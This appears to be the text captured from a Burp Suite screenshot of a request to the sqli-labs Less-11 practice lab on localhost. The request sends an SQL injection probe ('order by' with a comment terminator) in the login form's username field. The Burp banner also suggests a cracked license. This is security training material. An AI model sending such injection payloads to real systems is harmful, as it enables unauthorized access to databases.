 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-11/?id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs/Less-11/?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Cookie: sugstore=1
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
uname=1' order by 2 +--+&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF;
font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font
size="3"></br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,646 bytes | 1,164 millis